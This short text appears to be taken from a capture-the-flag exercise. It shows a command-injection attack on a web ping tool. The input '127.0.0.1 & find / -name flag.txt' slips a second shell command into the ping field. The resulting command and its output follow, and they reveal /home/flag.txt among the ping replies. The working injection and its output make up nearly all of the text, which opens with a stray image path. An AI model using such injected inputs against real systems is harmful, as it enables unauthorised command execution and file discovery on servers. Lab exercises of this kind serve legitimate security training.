 PING
127.0.0.1 & find / -name flag.txt
PING
ping -c 3 127.0.0.1 & find / -name flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.034 ms
/home/flag.txt
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.031/0.036/0.043/0.005 ms